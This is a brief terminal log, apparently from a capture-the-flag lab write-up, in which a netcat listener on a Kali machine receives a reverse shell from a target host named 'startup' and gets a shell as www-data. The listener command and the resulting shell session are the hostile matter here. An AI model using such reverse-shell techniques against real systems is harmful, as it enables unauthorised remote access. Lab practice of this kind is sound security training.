 ┌──(root㉿kali)-[~/startup]
└─# nc -lnvp 9876
listening on [any] 9876 ...
connect to [10.8.43.166] from (UNKNOWN) [10.10.181.52] 50242
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:44:04 up 21 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$